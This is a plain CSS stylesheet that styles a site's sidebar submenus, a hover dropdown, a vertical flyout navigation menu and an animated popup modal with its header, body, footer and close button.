.sidebar_left ul.headerbar li ul.submenu li a, .sidebar_left ul.headerbar li ul.submenu li a:hover
{
	padding: 3px 0 3px 20px;
	font-size: 9pt;
	background: #ebebeb;
	color: #333 !important;

}
    body {
	margin: 0px!important;


} 

ul
{
	margin: 0;
	padding: 0;
	/* list-style: none; */
}

.sidebar_heading{
	
	background-color:#eeeeee;
	height:43px;
	color:#666666;
	text-align:center;
	padding-top:20px;
	border-top:1px solid #669933;
	
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	
}
#sidebar_active{
	
	background-color:#669933;
	color:white !important;
}
.dropdown-content222 {
    display: none;
    position: absolute;
    background-color: #eeeeee;
    min-width: 258px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
	text-align:center;
}
.dropdown-content222 a {
    color: #666666;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}
.dropdown222:hover .dropdown-content222 {
    display: block;
}

/* this css for sidebar (end) */


/* this css for leftside (start) */




/*VERTICAL MENU*/
nav.vertical{
  position:relative;
  width:258px;
}

/* ALL UL */
nav.vertical ul{
  list-style: none;
}
/* ALL LI */
nav.vertical li{
  position:relative;
  z-index:10000;
}
/* ALL A */
.img-thumbn{
	width: 80%;
}
nav.vertical a{
  display:block;
  color:#666666;
  font-family: Verdana, Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: normal;
  text-decoration:none;
  padding:10px 15px;
  background:#eee;
  background: #ebebeb;
/*  width: 112%!important;*/
  transition:0.2s;
}
/* ALL A HOVER */
nav.vertical li:hover > a, 
nav.vertical li ul li a {
  background:#669933;
  color:#FFF;
  
}

/* INNER UL HIDE */
nav.vertical ul ul{
  position:absolute;
  left:0%;
  top:0;
  width:100%;
  visibility:hidden;
  opacity:0;
  transition: transform 0.2s;
  transform: translateX(50px);
}
/* INNER UL SHOW */
nav.vertical li:hover > ul{
  left:100%;
  visibility:visible;
  opacity:1;
  transform: translateX(0px);
}

/* this css for leftside (end) */

/* custom popup modal start*/
/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 10000; /* Sit on top */
    padding-top: 50px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
    border: 1px solid #888;
    width: 50%;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s
}

/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0} 
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

/* The Close Button */
.close {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.modal-header {
    padding: 2px 16px;
    background-color: #669933;
    color: white;
}

.modal-body {padding: 2px 16px;}

.modal-footer {
    padding: 2px 16px;
    background-color: #669933;
    color: white;
}

/* custom popup modal end*/

